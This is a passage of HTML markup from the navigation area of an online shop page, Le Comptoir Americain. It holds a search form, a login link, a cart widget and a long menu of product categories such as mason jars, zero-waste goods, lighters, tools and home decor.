          <a href="https://www.lecomptoiramericain.com/fr/88-crayon-stylo" class="dropdown-item" data-iso-code="fr">
	  <img src="https://www.lecomptoiramericain.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil" class="dropdown-item" data-iso-code="en">
	  <img src="https://www.lecomptoiramericain.com/img/l/2.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 search-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.lecomptoiramericain.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="979d6386905055a31f757d5f78f7d5be"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 center-wt logo-menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo">    <a href="https://www.lecomptoiramericain.com/en/">        <img class="logo img-fluid" src="https://www.lecomptoiramericain.com/img/logo-1648573139.jpg" alt="Le Comptoir Americain">        </a>    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-8 nav-right icon-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="enable" 
               data-type="popup" 
               data-layout="login"
                              title="Quick Login"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Quick Login</span>
            </a>
            	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecomptoiramericain.com/en/module/ps_shoppingcart/ajax">
    <div class="header ">
            <span class="icon">
        <i class="fa-light fa-bag-shopping shopping-cart"></i>
      </span>
                <span class="cart-products-count">0</span>
        
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3716600115" class="ApMegamenu">
			    
                <nav data-megamenu-id="3716600115" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3716600115">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3716600115"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/new-products" target="_self">
                            
                            <span class="menu-title">New Products</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-4" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/214-mason-jars" target="_self">

                    
                    <span class="menu-title">Mason jars</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680596044">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/214-mason-jars" title="Mason Jars" class="img">
                            Mason Jars 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/284-mason-jars" title="Mason jars" class="img">
                                Mason jars 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/148-mason-jars-4oz-120ml" title="Mason Jars 4oz - 120ml" class="img">
                                            Mason Jars 4oz - 120ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/215-mason-jars-8oz-240ml" title="Mason Jars 8oz - 240ml" class="img">
                                            Mason Jars 8oz - 240ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/218-mason-jar-12oz-360ml" title="Mason jar - 12oz - 360ml" class="img">
                                            Mason jar - 12oz - 360ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/216-mason-jar-16oz-480ml" title="Mason jar 16oz - 480ml" class="img">
                                            Mason jar 16oz - 480ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/227-mason-jar-24oz-720ml" title="Mason jar - 24oz - 720ml" class="img">
                                            Mason jar - 24oz - 720ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/217-mason-jar-32oz-960ml" title="Mason jar - 32oz - 960ml" class="img">
                                            Mason jar - 32oz - 960ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/220-mason-jar-64oz-1900ml" title="Mason jar - 64oz - 1900ml" class="img">
                                            Mason jar - 64oz - 1900ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/463-mason-jar-128oz-38l" title="Mason jar 128oz 3.8L" class="img">
                                            Mason jar 128oz 3.8L 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/224-selection-regular" title="Regular Mouth selection" class="img">
                                            Regular Mouth selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/223-selection-wide-mouth" title="Wide Mouth Selection" class="img">
                                            Wide Mouth Selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/522-tinted-jar-selection" title="Tinted Jar Selection" class="img">
                                            Tinted Jar Selection 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/210-mason-jars-lids" title="Mason Jars lids" class="img">
                                Mason Jars lids 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/226-vintage-lids" title="Vintage  lids" class="img">
                                            Vintage  lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/262-drink-lids" title="Drink lids" class="img">
                                            Drink lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/263-spill-proof-lids" title="Spill proof lids" class="img">
                                            Spill proof lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/264-coin-slot-lid" title="Coin Slot Lid " class="img">
                                            Coin Slot Lid  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/266-pour-cap" title="Pour cap" class="img">
                                            Pour cap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/323-band-and-lids" title="Band and lids" class="img">
                                            Band and lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/492-regular-lids-selection" title=" REGULAR LIDS selection" class="img">
                                             REGULAR LIDS selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/493-selection-couvercles-wide" title="Selection couvercles WIDE" class="img">
                                            Selection couvercles WIDE 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/219-mason-jar-accessories" title="Mason jar accessories" class="img">
                                Mason jar accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/290-pump" title="Pump" class="img">
                                            Pump 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/291-spray" title="Spray" class="img">
                                            Spray 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/292-bnto" title="Bnto" class="img">
                                            Bnto 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/293-bottle-lids" title="Bottle lids" class="img">
                                            Bottle lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/294-detox-splash-infuser" title="Detox Splash Infuser" class="img">
                                            Detox Splash Infuser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/221-paper-straws-made-in-usa" title="Paper straws made in USA" class="img">
                                            Paper straws made in USA 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/534-tea-light" title="Tea Light" class="img">
                                            Tea Light 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/285-growlers-bottles-mugs" title="Growlers, Bottles &amp; Mugs" class="img">
                                Growlers, Bottles &amp; Mugs 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/428-shaker-mason-jar" title="Shaker Mason Jar" class="img">
                                            Shaker Mason Jar 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/288-mugs" title="Mugs" class="img">
                                            Mugs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/286-milk-bottles" title="Milk bottles" class="img">
                                            Milk bottles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/287-growler" title="Growler" class="img">
                                            Growler 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/289-cookie-jar" title="Cookie Jar" class="img">
                                            Cookie Jar 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/372-bundles-collectors" title="Bundles &amp; Collectors" class="img">
                                Bundles &amp; Collectors 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/222-mason-jars-lids-bundles" title="Mason jars &amp; lids bundles " class="img">
                                            Mason jars &amp; lids bundles  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/245-mason-jars-collector-editions" title="Mason Jars Collector editions" class="img">
                                            Mason Jars Collector editions 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/397-zero-waste" target="_self">

                    
                    <span class="menu-title">Zero Waste</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598446">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/397-zero-waste" title="ZERO WASTE" class="img">
                            ZERO WASTE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/525-beeswax-food-wrap" title="BEESWAX FOOD WRAP " class="img">
                                BEESWAX FOOD WRAP  
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/527-bocaux-en-verre-mason-jar" title="Bocaux en verre Mason Jar" class="img">
                                Bocaux en verre Mason Jar 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/528-zero-waste-accessoires" title="Zero Waste Accessoires" class="img">
                                Zero Waste Accessoires 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/526-paper-straw" title="PAPER STRAW" class="img">
                                PAPER STRAW 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/529-skin-care" title="Skin Care" class="img">
                                Skin Care 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-6" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/115-general-store-" target="_self">

                    
                    <span class="menu-title">General Store</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598482">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/115-general-store-" title="GENERAL STORE" class="img">
                            GENERAL STORE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/376-key-chain" title="Key chain" class="img">
                                Key chain 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/237-americain-motel-key-fobs" title="Americain Motel Key Fobs" class="img">
                                            Americain Motel Key Fobs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/377-belt-keychain" title="Belt Keychain" class="img">
                                            Belt Keychain 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/396-pocket-keychain" title="Pocket keychain" class="img">
                                            Pocket keychain 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/452-zippo-lighters" title="ZIPPO® Lighters" class="img">
                                ZIPPO® Lighters 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/453-zippo-replica-1935" title="ZIPPO® Replica 1935" class="img">
                                            ZIPPO® Replica 1935 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/455-zippo-replica-1941" title="ZIPPO® Replica 1941" class="img">
                                            ZIPPO® Replica 1941 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/456-zippo-american-brand" title="ZIPPO American brand" class="img">
                                            ZIPPO American brand 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/150-games" title="Games &amp; Toys" class="img">
                                Games &amp; Toys 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/379-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                            Cardboard Model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/491-outdoor-toys-game" title="Outdoor toys &amp; game" class="img">
                                            Outdoor toys &amp; game 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/381-wooden-game-model-kit" title="Wooden game &amp; model kit" class="img">
                                            Wooden game &amp; model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/380-board-game-puzzle" title="Board game &amp; Puzzle" class="img">
                                            Board game &amp; Puzzle 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/497-outdoor" title="Outdoor " class="img">
                                Outdoor  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/402-water-bottle-and-insulated-bottle" title="Water bottle and insulated bottle" class="img">
                                            Water bottle and insulated bottle 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/395-pocket-knives" title="Pocket knives" class="img">
                                            Pocket knives 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/498-waterproof-notebooks" title="Waterproof notebooks" class="img">
                                            Waterproof notebooks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/519-lantern" title="Lantern" class="img">
                                            Lantern 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/531-national-parks" title="National Parks" class="img">
                                            National Parks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/188-every-day-carry-edc" title="Every Day Carry" class="img">
                                Every Day Carry 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/532-everyday-carry" title="Everyday carry" class="img">
                                            Everyday carry 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/74-tools-made-in-usa" title="Tools" class="img">
                                Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/404-american-tool-box" title="American Tool box" class="img">
                                            American Tool box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/375-tools" title="Tools" class="img">
                                            Tools 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/189-entretien" title="care" class="img">
                                care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/400-leather" title="LEATHER" class="img">
                                            LEATHER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/405-textile" title="Textile" class="img">
                                            Textile 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/543-books" title="BOOKS" class="img">
                                BOOKS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/7-home-deco" target="_self">

                    
                    <span class="menu-title">HOME &amp; DECO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598503">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/7-home-deco" title="HOME &amp; DECO" class="img">
                            HOME &amp; DECO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/350-kitchen" title="Kitchen" class="img">
                                Kitchen 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/353-shopping-kitchen-accessories" title="Shopping &amp; Kitchen accessories" class="img">
                                            Shopping &amp; Kitchen accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/363-beeswax-food-wrap" title="Beeswax Food wrap" class="img">
                                            Beeswax Food wrap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/487-kitchen-bbq" title="Kitchen  &amp; BBQ " class="img">
                                            Kitchen  &amp; BBQ  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/536-cookbooks" title="Cookbooks" class="img">
                                            Cookbooks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/107-amish-tin-barn-star-" title="Amish Barn Star " class="img">
                                Amish Barn Star  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/253-amish-barn-star-30cm" title="Amish barn star 30cm" class="img">
                                            Amish barn star 30cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/331-amish-barn-star-56cm" title="Amish barn star 56cm" class="img">
                                            Amish barn star 56cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/332-amish-barn-star-73cm" title="Amish barn star 73cm" class="img">
                                            Amish barn star 73cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/333-amish-barn-star-107cm" title="Amish barn star 107cm" class="img">
                                            Amish barn star 107cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/512-amish-star-xl-120cm" title="Amish star XL 120cm" class="img">
                                            Amish star XL 120cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/510-amish-star-xxl-175cm" title="Amish star XXL 175cm" class="img">
                                            Amish star XXL 175cm 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/343-candles-incenses" title="Candles &amp; Incenses" class="img">
                                Candles &amp; Incenses 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/345-incense" title="Incense" class="img">
                                            Incense 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/430-scented-candles" title="Scented candles" class="img">
                                            Scented candles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/429-scented-spray" title="Scented spray" class="img">
                                            Scented spray 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/151-body-care" title="Body care" class="img">
                                Body care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/462-soap-skin-care" title="Soap &amp; Skin care" class="img">
                                            Soap &amp; Skin care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/399-shaving-care" title="Shaving care" class="img">
                                            Shaving care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/162-chicago-comb-" title="Chicago Comb" class="img">
                                            Chicago Comb 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/520-washable-facial-rounds" title="Washable facial rounds" class="img">
                                            Washable facial rounds 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/318-textile" title="Textile" class="img">
                                Textile 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/319-plaids-blankets" title="Plaids &amp; Blankets " class="img">
                                            Plaids &amp; Blankets  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/322-dishcloth-towels-aprons" title="Dishcloth-Towels &amp; Aprons" class="img">
                                            Dishcloth-Towels &amp; Aprons 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/384-textile-care" title="Textile care" class="img">
                                            Textile care 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/160-home-storage" title="Home storage" class="img">
                                Home storage 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/368-bag-laundry-truck" title="Bag &amp; laundry truck" class="img">
                                            Bag &amp; laundry truck 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/370-wire-basket-metal-box" title="Wire basket &amp; metal box" class="img">
                                            Wire basket &amp; metal box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
